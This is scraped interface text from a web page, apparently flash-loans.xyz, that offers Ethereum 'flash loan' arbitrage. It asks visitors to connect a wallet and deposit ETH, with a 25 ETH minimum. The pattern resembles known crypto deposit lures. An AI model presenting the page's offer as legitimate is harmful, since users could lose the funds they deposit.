 flash-loans.xyz/index.html
C
Network: Ethereum
0.26 ETH
Address: 0x1A08...8eb1
Loan Amount: (ETH)
Min 25, Max 10000 ETH
100
Connect Wallet
WalletConnect QR CODE
MetaMask INSTALLED
Trust Wallet
Uniswap Wallet
All Wallets 410+
Haven't got a wallet? Get started
Deposit ETH
Execute FlashBot Arbitrage
Tutorial Step by Step